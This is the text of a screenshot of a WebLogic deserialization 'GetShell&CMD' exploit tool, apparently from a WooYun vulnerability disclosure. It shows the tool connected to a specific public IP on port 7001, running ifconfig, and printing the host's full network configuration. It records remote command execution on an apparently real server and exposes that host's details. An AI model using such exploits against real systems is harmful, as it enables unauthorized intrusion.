 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 162.105.131.169 Port: 7001 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:50:56:88:00:71
inet addr:162.105.131.169 Bcast:162.105.131.255 Mask:255.255.255.128
inet6 addr: 2001:da8:201:1f02:250:56ff:fe88:71/64 Scope:Global
inet6 addr: fe80::250:56ff:fe88:71/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:27996348 errors:0 dropped:0 overruns:0 frame:0
TX packets:36523058 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1814949661 (1.6 GiB) TX bytes:1316581107 (1.2 GiB)
Interrupt:177 Base address:0x1424
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:9533 errors:0 dropped:0 overruns:0 frame:0
TX packets:9533 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:7784894 (7.4 MiB) TX bytes:7784894 (7.4 MiB)
Connected!
www.wooyun.org